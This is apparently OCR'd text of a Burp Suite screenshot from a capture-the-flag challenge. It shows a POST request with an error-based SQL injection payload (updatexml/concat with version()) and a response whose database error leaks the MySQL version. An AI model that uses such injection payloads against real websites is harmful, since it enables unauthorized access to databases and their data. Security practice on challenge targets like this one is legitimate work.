 Send Cancel < ▾ > ▾ Target: http://chall-us.pwnable.hk:8765 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wog_act.php HTTP/1.1
2 Host: chall-us.pwnable.hk:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall-us.pwnable.hk:8765/
8 Connection: close
9 Cookie: PHPSESSID=cbbbca4d8cf647aba1be40c0a0e9f901;
wog_cookie=2; wog_cookie_name=username1; wog_bbs_id=1;
wog_cookie_debug=22b53148583068af1f18ac2c126443f0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 83
13
14 adds=1+and+updatexml(null,concat(0x0a,version()),null)--+-&
f=shop&act=buy&temp_id=0
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
<p class="error">
<b>
There seems to have been a slight problem with the
database.
</b>
<br />
16 Please try again by pressing the <a href="
javascript:window.location=window.location;">
refresh
</a>
button in your browser.
</p>
<p class="error">
An E-Mail has been dispatched to our <a href="
mailto:me@localhost">
Technical Staff
</a>
, who you can also contact if the problem persists.
</p>
<p class="error">
We apologise for any inconvenience.
</p>
</blockquote>
17
18
19 Database error in WOG :
20
21 Invalid SQL: select d_id from wog_df where d_id=1 and
updatexml(null,concat(0x0a,version()),null)-- - and
d_dbst=1
22 mysql error: XPATH syntax error: '
23 5.1.73-0ubuntu0.10.04.1'
24
25 mysql error number: 1105
26
27 Date: Monday 21st 2023f August 2023 03:20:55 AM
28 Script: http://chall-us.pwnable.hk:8765
? or: XPATH syntax error: 1 match
Inspector
Done 1,486 bytes | 217 millis